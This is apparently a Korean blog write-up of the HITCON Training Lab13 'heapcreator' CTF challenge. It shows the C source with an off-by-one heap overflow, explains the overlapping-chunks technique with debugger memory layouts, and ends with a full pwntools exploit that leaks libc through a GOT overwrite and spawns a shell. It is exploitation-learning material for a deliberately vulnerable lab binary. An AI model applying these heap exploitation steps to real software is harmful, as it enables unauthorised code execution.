Lab13
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void read_input(char *buf,size_t size){
int ret ;
ret = read(0,buf,size);
if(ret <=0){
puts("Error");
_exit(-1);
}
}
struct heap {
size_t size ;
char *content ;
};
struct heap *heaparray[10];
void menu(){
puts("--------------------------------");
puts(" Heap Creator ");
puts("--------------------------------");
puts(" 1. Create a Heap ");
puts(" 2. Edit a Heap ");
puts(" 3. Show a Heap ");
puts(" 4. Delete a Heap ");
puts(" 5. Exit ");
puts("--------------------------------");
printf("Your choice :");
}
void create_heap(){
int i ;
char buf[8];
size_t size = 0;
for(i = 0 ; i < 10 ; i++){
if(!heaparray[i]){
heaparray[i] = (struct heap *)malloc(sizeof(struct heap));
if(!heaparray[i]){
puts("Allocate Error");
exit(1);
}
printf("Size of Heap : ");
read(0,buf,8);
size = atoi(buf);
heaparray[i]->content = (char *)malloc(size);
if(!heaparray[i]->content){
puts("Allocate Error");
exit(2);
}
heaparray[i]->size = size ;
printf("Content of heap:");
read_input(heaparray[i]->content,size);
puts("SuccessFul");
break ;
}
}
}
void edit_heap(){
int idx ;
char buf[4];
printf("Index :");
read(0,buf,4);
idx = atoi(buf);
if(idx < 0 || idx >= 10){
puts("Out of bound!");
_exit(0);
}
if(heaparray[idx]){
printf("Content of heap : ");
read_input(heaparray[idx]->content,heaparray[idx]->size+1);
puts("Done !");
}else{
puts("No such heap !");
}
}
void show_heap(){
int idx ;
char buf[4];
printf("Index :");
read(0,buf,4);
idx = atoi(buf);
if(idx < 0 || idx >= 10){
puts("Out of bound!");
_exit(0);
}
if(heaparray[idx]){
printf("Size : %ld\nContent : %s\n",heaparray[idx]->size,heaparray[idx]->content);
puts("Done !");
}else{
puts("No such heap !");
}
}
void delete_heap(){
int idx ;
char buf[4];
printf("Index :");
read(0,buf,4);
idx = atoi(buf);
if(idx < 0 || idx >= 10){
puts("Out of bound!");
_exit(0);
}
if(heaparray[idx]){
free(heaparray[idx]->content);
free(heaparray[idx]);
heaparray[idx] = NULL ;
puts("Done !");
}else{
puts("No such heap !");
}
}
int main(){
char buf[4];
setvbuf(stdout,0,2,0);
setvbuf(stdin,0,2,0);
while(1){
menu();
read(0,buf,4);
switch(atoi(buf)){
case 1 :
create_heap();
break ;
case 2 :
edit_heap();
break ;
case 3 :
show_heap();
break ;
case 4 :
delete_heap();
break ;
case 5 :
exit(0);
break ;
default :
puts("Invalid Choice");
break;
}
}
return 0 ;
}바이너리만 가지고 분석하는 것도 좋은거 같은데 원래 소스코드 보면서 GDB로 디버깅할 때, 참고하면서 보면 이해도 잘되고 공부도 잘되는거 같아서 소스코드 보면서 문제를 풀었다. heapcreator 프로그램의 기능은 다음과 같다.
- create_heap( )
- heaparray[i] = (struct heap *)malloc(sizeof(struct heap)) 할당
- size를 입력받아 heaparry[i]->content = (char *)malloc(size) 할당
- read_input 함수를 통해 heaparry[i]->content에 size만큼 내용 입력받음.
- edit_heap( )
- 사용자로부터 Index를 입력받음 (0 <= index <9 조건 달림)
- read_input(heaparray[idx]->content, heaparry[idx]->size+1), size+1만큼 입력받음
- show_heap( )
- edit_heap 함수와 마찬가지로 idx 입력받음
- heaparray[idx]->size, heaparray[idx]->content 출력함.
- delete_heap( )
- edit_heap 함수와 마찬가지로 idx 입력받음
- heaparry[idx]->content, heaparray[idx] 순으로 메모리 해제함. (free)
- heaparray[idx] = NULL;
일단 봤을 때, size+1만큼 입력 받는 곳에서 취약점이 터질 것 같다. 근데 heap exploitation에 대해 잘 몰라서 구글에 검색했다. Overlapping chunks라는 기법이 있는데 대충 요약하면 heap 구조 중 size 영역을 덮어서 "중첩된 영역"을 만들어내서 공격에 이용하는 거 같다.

우선 2개의 heap을 할당한다. 첫 번째 힙은 0x18(=24), 두 번째 힙은 0x10(=16)으로 할당했다. 각각의 구조는 다음과 같다.
- 1st heap
- 0x20ed290 : PREV_SIZE
- 0x20ed298 : SIZE (0x21, 1은 Flag bit)
- 0x20ed2a0 : struct heap's size (0x18)
- 0x20ed2a8 : struct heap's content ptr (0x20ed2c0)
- 0x20ed2b0 : PREV_SIZE
- 0x20ed2b8 : SIZE
- 0x20ed2c0 : struct heap's content (0x41414141, "AAAA")
- 2nd heap (주요 구성 멤버만)
- 0x20ed2e0 : struct heap's size (0x10)
- 0x20ed2e8 : struct heap's content ptr (0x20ed300)
- 0x20ed300 : struct heap's content (0x42424242, "BBBB")
이렇게 생성되는데, edit_heap 함수를 이용해서 2nd heap의 0x20ed2d8의 SIZE를 덮어쓸 것이다. (근데 16, 32와 같은 사이즈로 할당하면 사이즈를 못덮는데 24, 48과 같은 사이즈로 할당하면 덮을 수 있다.)

1st heap의 content 주소인 0x20ed2c0부터 사용자가 입력한 내용을 채워 덮어쓴 것을 볼 수 있다. 그리고 2nd heap의 메모리 해제를 진행한다.

메모리 해제를 진행하면 heaparray[idx]->content와 heaparray[idx]를 차례로 free하여 tcache_entry에 들어간 걸 확인할 수 있다. 그렇다면, 이제 다시 메모리 할당을 하는데 content의 크기를 0x60으로 잡고 할당하면 다음과 같이 할당된다.

heaparray[i] = (struct heap *)malloc(sizeof(struct heap)); 을 수행하여 0x20ed300 주소를 줬다. struct heap의 사이즈가 0x10이기 때문에 tcache_entry에서 관리되고 있던 0x20ed300을 준 것 같다.

이미지는 디버깅을 다시해서 주소가 다르지만, 끝 주소는 e0으로 동일하다. 이번에 할당할 땐, 사이즈를 0x50 (=80)으로 입력했고 heaparray[i]->content = (char *)malloc(size); 에서, 해당 주소를 가져와서 할당했다.

0x21a8300주소를 보면 size와 content 포인터가 있는데 그 주소가 0x21a82e0으로 되있다. 더 낮은 주소이므로 위에서 아래로 덮을 수 있다. 이때, free 함수의 got로 덮었다.

위의 이미지를 보면, 0x21a8308 (content의 포인터 주소) 가 원래 0x21a82e0에서 0x602018 (free's got)로 덮인 것을 확인할 수 있다. 그러면 show_heap 함수를 이용해서 free의 got 값을 볼 수 있고, 오프셋 계산을 통해서 system 함수의 주소도 구할 수 있다.
이제 구한 system 함수 주소를 edit_heap 함수를 이용해서 덮어쓰면 된다. (struct heap)->content가 0x602018로 수정되어있기 때문에 인덱스가 1인 힙을 edit_heap 하면 free의 got에 원하는 값을 덮어쓸 수 있다.
delete_heap( )에서 free(heaparry[idx]->content); 를 실행한다. heaparry[idx]->content 값을 "/bin/sh\x00"을 채우고 free의 got를 system으로 덮어쓰면 쉘을 획득할 수 있다. 아래는 공격코드다.
from pwn import *
context.log_level = 'debug'
p = process('./heapcreator')
pause()
def create(size, content):
p.recvuntil(':')
p.sendline('1')
p.recvuntil(': ')
p.sendline(str(size))
p.recvuntil(':')
p.send(content)
def edit(idx, content):
p.recvuntil(':')
p.sendline('2')
p.recvuntil(':')
p.sendline(str(idx))
p.recvuntil(':')
p.send(content)
def show(idx):
p.recvuntil(':')
p.sendline('3')
p.recvuntil(':')
p.send(str(idx))
def delete(idx):
p.recvuntil(':')
p.sendline('4')
p.recvuntil(':')
p.sendline(str(idx))
create(24, "AAAA")
create(16, "BBBB")
edit(0, "/bin/sh\x00"+'A'*16+"a")
delete(1)
create(80, p64(0)*4+p64(0x30)+p64(0x602018))
show(1)
p.recvuntil("Content : ")
data = p.recvuntil("Done !")
free_addr = u64(data[:6]+b'\x00\x00')
log.info('free address : '+ hex(free_addr))
system_addr = free_addr - 0x48440
log.info('system address : '+hex(system_addr))
edit(1, p64(system_addr))
delete(0)
p.interactive()
'Security' 카테고리의 다른 글
| HITCON Training Lab15 (0) | 2021.01.07 |
|---|---|
| HITCON Training lab14 (0) | 2021.01.04 |
| HITCON Training lab12 (0) | 2020.12.31 |
| House of Force, Unsafe Unlink (0) | 2020.12.28 |
| HITCON Training lab10 (first fit, uaf) (0) | 2020.12.22 |



